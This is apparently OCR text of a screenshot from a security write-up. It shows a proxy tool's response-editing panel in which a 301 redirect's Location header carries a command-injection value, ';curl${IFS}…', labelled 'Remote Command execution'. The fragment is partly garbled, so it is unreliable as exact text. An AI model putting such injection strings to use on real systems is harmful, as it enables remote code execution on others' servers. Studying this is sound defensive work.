 Edit Response
Method
Path
Code
ALL
/IndexRouter
301
Name
Value
Location
le/admin/;curl${IFS}rce n;_16204.txt
+
LOCAL
REMOTE
Body
Remote Command execution
先知社区
CLOSE
SAVE